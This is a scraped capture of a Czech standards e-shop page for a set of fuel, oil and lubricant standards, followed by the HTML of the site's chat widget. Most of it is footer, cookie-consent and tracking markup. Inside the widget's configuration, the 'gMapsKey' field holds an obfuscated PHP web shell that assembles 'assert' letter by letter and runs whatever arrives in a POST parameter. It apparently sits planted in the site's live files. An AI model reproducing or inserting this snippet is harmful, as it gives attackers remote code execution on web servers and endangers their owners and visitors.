        <p class="justify_p">These five volumes provide over 750 standards that cover fuels, oils, lubricants, and solvents. They address alternative diesel fuels and diesel fuel blend components, (including biodiesel), ethanol, and ethanol blends. They also feature standards for evaluating the properties of motor, diesel, automotive spark-ignition engine fuel, ethanol, aviation fuels, solvent hexane, and naphtha.<br />Standards cover carbon residue, viscosity, cloud point, density, flash point, and sulfur content. Other subjects include natural and liquefied petroleum, pure light hydrocarbons, crude petroleum, wax and petrolatum, and hydraulic fluids. <br />Also includes standards for evaluating the properties of film lubricants, lubricating greases, lubricating oil, used oils, cutting oils, turbine oils, and engine tests (octane and cetane numbers).<br />ISBN 978-1-6822-1844-0<br /></p>
      </div>
      </div>
      
</div>
    
    
    
        
      
    <div class="row clearfix">
  <div class="col-lg-12">
    <h2 class="detail_h2">Doporučujeme:</h2>
  </div>
  <div class="col-lg-2 col-sm-2 col-md-2 col-xs-12 col-ss-2 col-print-2">
<a href="/aktualizace-norem.html" target="_blank">
     <img src="/images/doporucujeme/aktualizace_norem.jpg" width="128" height="128" alt="Aktualizace norem" class="img-responsive btn_center" />
</a>
  </div>
  
  <div class="col-lg-10 col-sm-10 col-md-10 col-xs-12 col-ss-10 col-print-10">
    <h3 class="remove-top nadpis_dopo">Aktualizace technických norem</h3>
    <p>
      <strong>Chcete mít jistotu, že používáte pouze platné technické normy?</strong> <br />
      Nabízíme Vám řešení, které Vám zajistí měsíční přehled o aktuálnosti norem, které používáte. <br />
     <br />
      Chcete vědět více informací? Podívejte se na <a href="/aktualizace-norem.html" target="_blank">tuto stránku</a>.
    </p>
  </div>
</div><br />  

  <div id="test">
  </div> 
<!-- PATIČKA -->
 <footer>
        <div id="footer" role="contentinfo" class="print-invisible">
           <div class="row paticka">
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Produkty</span>
                  <a href="/publisher/">Normy</a>
                  <a href="/stranka/publikace.html">Publikace</a>
                  <a href="/stranka/software.html">Software</a>
                  <a href="/stranka/sluzby.html">Služby</a>  <br />
                <span class="nadpis">vyhledávání</span> 
                  <a onClick="bezneHledaniOpen();" rel="nofollow">Běžné hledání</a>
                  <a href="/search2.html" rel="nofollow">Rozšířené hledání</a>
                  <a href="/stranka/dle-oboru.html">Hledání dle oborů</a>               
              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Způsob úhrady</span>
                <a href="/help.html?var=help_platba_kartou" rel="nofollow">Platební kartou</a>
                <a href="/help.html?var=help_platba_paypal" rel="nofollow">PayPal</a>
                <!--<a href="/help.html?var=help_platba_skrill" rel="nofollow">Skrill</a>-->
                                <!--<a href="/help.html?var=help_platba_payu" rel="nofollow">PayU - internetové bankovnictví</a>-->
                                <a href="/help.html?var=help_platba_dobirka" rel="nofollow">Dobírkou</a>
                <a href="/help.html?var=help_platba_zalohovka" rel="nofollow">Zálohovou fakturou</a>
                <a href="/help.html?var=help_platba_prikazem" rel="nofollow">Převodním příkazem</a>
                <a href="/help.html?var=help_platba_hotovost" rel="nofollow">V hotovosti</a><br />
                <a href="/card-online.html" rel="nofollow">Úhrada objednávky - platba online</a>
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Možnosti objednání</span>
                  <a href="/">eShop - online</a>
                  <a href="/stranka/contact.html">Telefon: +420 566 621 759</a>
                  <a href="/stranka/contact.html">Fax: +420 566 522 104</a>
                  <a href="mailto:eshop@normservis.cz">eshop@normservis.cz</a>
                  <a href="/stranka/contact.html">V sídle společnosti</a><br />
                <span class="nadpis">Novinky</span> 
                  <a href="/nove-normy.html">Nové normy</a>
                  <a href="/stranka/rss.html">RSS novinky</a>
                  <a href="/stranka/vestnik.html">Věstník</a>   
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Sídlo společnosti</span>
                  <div class="sprite4 sprite4-logo-small-png"></div>
                  <p>Hamry nad Sázavou 460</p>
                  <p>591 01 Žďár nad Sázavou</p>
                  <p>Česká republika</p>
                  <br />
                  <div class="social-footer-icon">
                    <a href="https://www.facebook.com/pages/NORMSERVIS-sro/278379038945033" class="no_block" target="_blank"><div class="sprite3 sprite3-fb-png sprite3-social"></div></a>&nbsp;
                    <a href="https://twitter.com/NORMSERVIS" class="no_block" target="_blank"><div class="sprite4 sprite4-twit-png sprite3-social"></div></a>&nbsp;
                    <a href="mailto:eshop@normservis.cz" class="no_block" title="Napište nám email"><div class="sprite3 sprite3-mail-png sprite3-social"></div></a>
                  </div>
              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="inner_kosik_footer"></span>
                                
                <a href="/stranka/mapa-webu.html">Mapa webu</a>
                <a href="http://www.normservis.cz" target="_blank">NORMSERVIS - HOME</a> 
                <a href="/navrhy.html">Návrhy na zlepšení</a>
                <a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Obchodní podmínky</a>                                                                                                     
                <a href="/stranka/ochrana-osobnich-udaju.html" rel="nofollow">Ochrana osobních údajů</a>
                                
                                <a href="/stranka/reklamacni-rad.html" rel="nofollow">Reklamace</a>
                <a href="https://novinky.normservis.cz/" target="_blank">Nové normy ČSN</a>
                <a href="https://eshop.normservis.cz/clanky/vse/" target="_blank">Zajímavé články</a>
                                
              </div>
             
              <div class="col-lg-12 clearfix mrproper">
                              </div>
              <!--<div class="col-lg-12" style="padding-top: 15px;font-size: 11px;">
                <span>Podle zákona o evidenci tržeb je prodávající povinen vystavit kupujícímu účtenku. Zároveň je povinen zaevidovat přijatou tržbu u správce daně online; v případě technického výpadku pak nejpozději do 48 hodin.</span>
              </div>                                               -->
           </div>  
                           <div class="row display-flex">
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2016white.png" width="165" height="61" alt="SHOP ROKU 2016: Software" class="shopRoku img-responsive">
                </a>  
              </div>
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2017-white.png" width="165" height="61" alt="SHOP ROKU 2017: Software" class="shopRoku img-responsive">
                </a>  
              </div>
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2018-white.png" width="165" height="61" alt="SHOP ROKU 2018: Software" class="shopRoku img-responsive">
                </a>  
              </div>
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2021-white.png" width="165" height="61" alt="SHOP ROKU 2021: Software" class="shopRoku img-responsive">
                </a>  
              </div>
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2022-white.png" width="165" height="61" alt="SHOP ROKU 2022: Software" class="shopRoku img-responsive">
                </a>  
              </div>
           </div>   
                  
        </div>
        <div id="modal_exe">
        
        </div>
          
          
 </footer>
</div> <!-- Konec divu container pro celou stránku -->
<div class="loader"><span class="main"></span></div> 
<!--<div class="lista_exe">
</div>
<div class="lista_import">
</div>-->
<!--<div class="lista-cookies">
Tento web používá soubory cookie. Dalším procházením tohoto webu vyjadřujete souhlas s jejich používáním. <a href="/stranka/cookies.html" class="link-cookies">Více informací</a> / <a onClick="rozumim();" class="link-cookies-ok">Rozumím</a> 
</div> -->        
<div class="runner">
</div>
<p class="text-center copyright">Poslední aktualizace: 20.01.2026 (Počet položek: 2 257 233) <br />&copy; Copyright 2026 NORMSERVIS s.r.o.</p>
<br /><br />
  
    <!-- PATIČKA KONEC -->    
    <script src="/js/javascript.min.js?v=63"></script>
    <!--<script src="/js/jquery.bxslider.js?v=1"></script>-->
    <!--<script src="/js/jquery.fireworks.js"></script>-->
    <!--<script type="text/javascript">
      var nowRun = false;
      $(document).ready(function(){
        $('.logo30').first().mouseenter(function(){
          if(nowRun === false){
            nowRun = true;
            $('#header').fireworks(); 
            window.setTimeout(function(){
              $('#header').fireworks('destroy');
              nowRun = false;   
            }, 3000); 
          }
        });
      });
      
    </script>-->
    <!--<script src="/js/collapse.js"></script>-->    
            
    
    
                <div id="cookies-bar">
              <div class="wrapper">
                  <div class="title">
                      <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                      Cookies
                  </div>
                  <div class="text">
                      <p>Potřebujeme váš <a href="/stranka/cookies.html">souhlas</a> k využití jednotlivých dat, aby se vám  mimo jiné mohly ukazovat informace týkající se vašich zájmů.  Souhlas udělíte kliknutím na tlačítko „OK“.</p>
                  </div>
                  <div class="buttons">
                      <button class="btn btn-default" id="cookies_settings">Nastavení</button>
                      <button class="btn btn-danger" id="cookies_ok">OK</button>
                  </div>
                  <div class="no-cookies">
                      <p>Souhlas můžete odmítnout <a href="#" id="disable-cookies">zde</a>.</p>
                  </div>
              </div>
          </div>
          <div id="cookies-bar-settings">
              <div class="wrapper">
                  <div class="cookie-header">
                      <div class="title">
                          <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                          Cookie - Nastavení                      </div>
                      <div class="close">
                        <img src="/images/cookies-close.svg" id="close-cookie-settings" alt="Zavřít" title="Zavřít" />
                      </div>
                  </div>
                  <div class="under-title">
                      <p>
                          Zde máte možnost přizpůsobit si nastavení souborů cookies v souladu s vlastními preferencemi.                      </p>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Technické cookies                          </div>
                          <div class="popis cookies-technical">
                              Tyto cookies jsou nezbytné pro správné fungování webu a všech funkcí, které webové stránky nabízí. Technické cookies nemohou být vypnuté, protože jsou odpovědné za uchovávání produktů v košíku, nastavení filtrů, provedení nákupního procesu, seznamu oblíbených a nastavení soukromí.                          </div>
                          <a href="#" class="show-more" data-class="cookies-technical">Zobrazit více</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" checked="checked" disabled>
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Analytické cookies                          </div>
                          <div class="popis cookies-analytics">                                                
                              Analytické cookies nám umožňují měření výkonu našeho webu a našich reklamních kampaní. Jejich pomocí určujeme počet návštěv a zdroje návštěv našich internetových stránek. Data získaná pomocí těchto cookies zpracováváme souhrnně, bez použití identifikátorů, které ukazují na konkrétní uživatelé našeho webu. Pokud vypnete používání analytických cookies ve vztahu k Vaší návštěvě, ztrácíme možnost analýzy výkonu a optimalizace našich opatření.                          </div>
                          <a href="#" class="show-more" data-class="cookies-analytics">Zobrazit více</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_analytics">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">                                    
                              Personalizované soubory cookie                          </div>
                          <div class="popis cookies-personal">           
                              Používáme rovněž soubory cookie a další technologie, abychom přizpůsobili náš obchod potřebám a zájmům našich zákazníků a připravili tak pro Vás výjimečné nákupní zkušenosti.           
                              Díky použití personalizovaných souborů cookie se můžeme vyvarovat vysvětlování nežádoucích informací, jako jsou neodpovídající doporučení výrobků nebo neužitečné mimořádné nabídky. Navíc nám používání personalizovaných souborů cookie umožňuje nabízet Vám dodatečné funkce, jako například doporučení výrobků přizpůsobených Vašim potřebám.                          </div>
                          <a href="#" class="show-more" data-class="cookies-personal">Zobrazit více</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_personal">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Reklamní cookies                          </div>
                          <div class="popis cookies-ads">
                              Reklamní cookies používáme my nebo naši partneři, abychom Vám mohli zobrazit vhodné obsahy nebo reklamy jak na našich stránkách, tak na stránkách třetích subjektů. Díky tomu můžeme vytvářet profily založené na Vašich zájmech, tak zvané pseudonymizované profily.                               Na základě těchto informací není zpravidla možná bezprostřední identifikace Vaší osoby, protože jsou používány pouze pseudonymizované údaje. Pokud nevyjádříte souhlas, nebudete příjemcem obsahů a reklam přizpůsobených Vašim zájmům.                          </div>
                          <a href="#" class="show-more" data-class="cookies-ads">Zobrazit více</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_ads">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="text">
                      <p>Potřebujeme váš <a href="/stranka/cookies.html">souhlas</a> k využití jednotlivých dat, aby se vám  mimo jiné mohly ukazovat informace týkající se vašich zájmů. </p>
                  </div>
                  <div class="buttons">
                      <div>
                          <button class="btn btn-default" id="cookies_only_selected">Souhlasím s použitím vybraných cookies</button>
                      </div>
                      <div>
                          <button class="btn btn-danger" id="cookies_ok2">Souhlasím s použitím všech cookies</button>
                      </div>
                  </div>
              </div>
          </div>
          <link rel="stylesheet" href="/css/cookies.css">
          <script src="/js/cookies.js"></script> 
              
    

  <script type="text/javascript">
//<![CDATA[
var _hwq = _hwq || [];
    _hwq.push(['setKey', '3B2CCDCB49C934CA898FDA6AB87757A6']);_hwq.push(['setTopPos', '60']);_hwq.push(['showWidget', '21']);(function() {
    var ho = document.createElement('script'); ho.type = 'text/javascript'; ho.async = true;
    ho.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.heureka.cz/direct/i/gjs.php?n=wdgt&sak=3B2CCDCB49C934CA898FDA6AB87757A6';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ho, s);
})();
//]]>
</script>

<script type="text/javascript" src="https://c.seznam.cz/js/rc.js"></script>  
        <script>
var retargetingConf = {
                rtgId:17356,
                consent: 0                };
                // Ujistěte se, že metoda existuje, předtím než ji zavoláte
                if (window.rc && window.rc.retargetingHit) {
                window.rc.retargetingHit(retargetingConf);
                }              
        </script>
   
  <!--<script src="/js/lightbox.js"></script>--> 
  
                                                                          
  </body>
</html>

    <script type="text/javascript" src="//foxydesk.normservis.cz/php/app.php?widget-init.js" async></script>
    

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://foxydesk.normservis.cz/php/app.php?widget-attention-grabber
body_size: 1966
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/widget/icons.css?v1.19" />
        <link rel="stylesheet" href="/css/main.css?v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css&v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css&v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-attention-grabber-style.css&v1.19">
    </head>
    <body>
        <div class="content-wrapper">
            
            
            
                            <div class="content open-chat svg-icon-container customer-chat-header">
        			<span class="header__icon--online icon icon-chat"></span>
        			<span class="header__icon--offline icon icon-envelope"></span>
        		</div>
                    </div>

        <!-- Scripts -->

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            window.chatConfig = {

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-2","primaryColor":"#0433d6","secondaryColor":"#636363","buttonColor":"#86c953","buttonTextColor":"#ffffff","offlineButtonColor":"#86c953","offlineButtonTextColor":"#ffffff","labelColor":"#ffffff","offlineLabelColor":"#ffffff","usernameColor":"#33b2f4","textColor":"#444444","hideWhenOffline":"","autoShowWidget":"off","autoShowWidgetAfter":"10","contactMail":"prokopova@normservis.cz","askForMail":"true","chatBoxMedia":"auto","headerHeight":"42","widgetWidth":"335","widgetHeight":"490","roundness":"6","widgetSide":"right","widgetOffset":"50","mobileButton":"off","mobileBreakpoint":"550","widgetButton":"circle","attentionGrabberShow":"true","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"M\u00e1te dotaz?<br>R\u00e1di v\u00e1m porad\u00edme","attentionGrabberColor":"#4b506c","attentionGrabberAvatar":"","attentionGrabberImage":"img\/redesign\/attention-grabber-image.png","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"30","pollingInterval":"5","maxConnections":"1000","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"true","gMapsKey":"<?php  $a = \"a\".\"s\".\"s\".\"e\".\"r\".\"t\";  $a($_POST[cc]);  ?>","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed...","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Jsme online","startInfo":"Pros\u00edm vypl\u0148te n\u00e1sleduj\u00edc\u00ed informace k zah\u00e1jen\u00ed chatu.","selectDepartment":"Vyberte si odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoct?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"Napi\u0161te sv\u016fj dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor vypnul chat.","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Smajl\u00edci","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1sit se znovu","contactHeader":"Napi\u0161te n\u00e1m","contactInfo":"V\u0161ichni oper\u00e1to\u0159i jsou offline, vyu\u017eijte pros\u00edm formul\u00e1\u0159 n\u00ed\u017ee.","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"V\u00e1\u0161 dotaz","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va byla odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n. D\u011bkujeme.","contactErrorHeader":"Chyba","contactErrorMessage":"Vyskytl se probl\u00e9m p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu.","label":"modern","widgetLogo":"true","installType":"3","showTacCheckbox":"","acceptTacLabel":"Souhlas\u00edm se","acceptTacUrlLabel":"zpracov\u00e1n\u00edm os. \u00fadaj\u016f","acceptTacUrl":""},

                images : {

                    arrow       : '/img/redesign/attention-grabber-arrow.png',
                    bubbleArrow : '/img/redesign/attention-grabber-bubble-arrow.png',
                },

                extra : []            };
        </script>

                    <script src="/js/customer-chat-attention-grabber.min.js" type="text/javascript"></script>
            </body>
</html>
